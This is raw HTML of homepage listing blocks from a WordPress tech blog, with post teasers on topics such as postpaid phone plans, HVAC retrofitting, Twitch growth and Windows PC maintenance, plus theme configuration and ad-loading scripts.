                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/" ><i class="fa fa-clock-o"></i> December 14, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Postpaid Plans and Number Porting Help" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-750x536.png 750w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-1140x815.png 1140w" data-sizes="auto" data-expand="700" title="Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help 16"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/android/" class="category-android">Android</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/">Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/" ><i class="fa fa-clock-o"></i> December 4, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="275" height="183" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Retrofitting Old HVAC Systems for the Smart Home Era" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="Retrofitting Old HVAC Systems for the Smart Home Era 17"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/">Retrofitting Old HVAC Systems for the Smart Home Era</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_3_6975a9c1bbd3b = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"8664,12805,9922,19785,37334,33115,33060,20442,10302,35299,14643,32293,8264","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":3,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span>
</div><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_4_6975a9c1d3134   " data-unique="jnews_module_31758_4_6975a9c1d3134">
					
					<div class="jeg_posts jeg_block_container">
                
                <div class='jeg_empty_module'>No Content Available</div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_4_6975a9c1d3134 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_2","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"8664,12805,9922,19785,37334,33115,33060,20442,10302,35299,14643,32293,8264,39451,39444,39437","include_category":"","exclude_category":"2125","include_author":"15255","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 728px; height: 90px;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_sticky_sidebar jeg_sidebar"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Square Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="8957103242" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_5_6975a9c1d5035   " data-unique="jnews_module_31758_5_6975a9c1d5035">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>DONT MISS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/review-comparium-best-cross-browser-testing-tool/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="149" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Review of Comparium: The best Cross-Browser Testing Tool" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/11/word-image-2.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/11/word-image-2.png 650w, https://www.crazyspeedtech.com/wp-content/uploads/2019/11/word-image-2-300x124.png 300w" data-sizes="auto" data-expand="700" title="Review of Comparium: The best Cross-Browser Testing Tool 18"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/review-comparium-best-cross-browser-testing-tool/">Review of Comparium: The best Cross-Browser Testing Tool</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/review-comparium-best-cross-browser-testing-tool/" ><i class="fa fa-clock-o"></i> July 6, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/experience-virtual-reality-auravisor/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="335" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Experience virtual reality with AuraVisor" sizes="(max-width: 335px) 100vw, 335px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/02/auravisor.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/02/auravisor.jpg 556w, https://www.crazyspeedtech.com/wp-content/uploads/2019/02/auravisor-300x161.jpg 300w" data-sizes="auto" data-expand="700" title="Experience virtual reality with AuraVisor 19"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/gadgets/" class="category-gadgets">GADGETS</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/experience-virtual-reality-auravisor/">Experience virtual reality with AuraVisor</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/experience-virtual-reality-auravisor/" ><i class="fa fa-clock-o"></i> January 26, 2021</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_5_6975a9c1d5035 = {"header_icon":"","first_title":"DONT MISS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"8664,12805,9922,19785,37334,33115,33060,20442,10302,35299,14643,32293,8264,39451,39444,39437","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_9"};</script>
				</div></div></div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_heroblock jeg_heroblock_13 jeg_col_3o3 jeg_hero_style_5 jnews_module_31758_6_6975a9c1ed45f  " data-margin="0" >
                <div class="jeg_hero_wrapper"><div class="jeg_heroblock_wrapper" style='margin: 0px 0px -0px -0px;'>
	                <article class="jeg_post jeg_hero_item_1 format-standard" style="padding: 0 0 0px 0px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><div class="thumbnail-container thumbnail-background" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" >
                        <div class="lazyloaded" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" style="background-image: url(https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" >Retrofitting Old HVAC Systems for the Smart Home Era</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article>
	            </div></div>
            </div>
            </div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_7_6975a9c20e0c4   " data-unique="jnews_module_31758_7_6975a9c20e0c4">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Social</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Grow Your Twitch Channel with StreamerPlus" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-750x375.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-1140x570.jpeg 1140w" data-sizes="auto" data-expand="700" title="Grow Your Twitch Channel with StreamerPlus 20"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/social/" class="category-social">Social</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/">Grow Your Twitch Channel with StreamerPlus</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><i class="fa fa-clock-o"></i> February 6, 2023</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Twitch is a popular streaming service site that gives you plenty of opportunities to grow your audience, build your image,...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Increase Instagram Followers Instantly" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Instagram As A Part Of Digital Communication Medium 21"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/">Instagram As A Part Of Digital Communication Medium</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/" ><i class="fa fa-clock-o"></i> September 16, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Online Counseling Ethical" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Traditional Versus Online Counseling Ethical Issues And Challenges 22"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/">Traditional Versus Online Counseling Ethical Issues And Challenges</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/" ><i class="fa fa-clock-o"></i> September 13, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_7_6975a9c20e0c4 = {"header_icon":"","first_title":"Social","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"","include_category":"490","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_8_6975a9c2273a3   " data-unique="jnews_module_31758_8_6975a9c2273a3">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Education</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Keeping Your Windows PC Running Smoothly" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="Keeping Your Windows PC Running Smoothly 23"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/education/" class="category-education">Education</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/">Keeping Your Windows PC Running Smoothly</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><i class="fa fa-clock-o"></i> July 10, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>In the fast-paced world of technology, it can be easy for your Windows PC to become slow and bogged down...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-750x536.png 750w" data-sizes="auto" data-expand="700" title="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included) 24"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/">Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/" ><i class="fa fa-clock-o"></i> April 30, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Achieving Academic Success: The Ultimate Guide" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-350x250.png 350w" data-sizes="auto" data-expand="700" title="Achieving Academic Success: The Ultimate Guide 25"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/">Achieving Academic Success: The Ultimate Guide</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/" ><i class="fa fa-clock-o"></i> December 7, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_8_6975a9c2273a3 = {"header_icon":"","first_title":"Education","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897","include_category":"459","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
